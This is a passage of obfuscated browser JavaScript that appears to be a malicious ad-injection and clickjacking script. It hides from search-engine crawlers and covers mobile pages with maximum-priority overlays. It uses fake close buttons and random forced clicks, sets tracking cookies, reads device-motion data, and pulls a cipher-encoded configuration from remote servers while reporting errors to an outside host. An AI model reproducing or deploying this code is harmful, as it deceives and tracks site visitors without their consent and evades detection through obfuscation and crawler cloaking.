_0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}o}nF(m06do{)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}o}nF(m06do{)m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;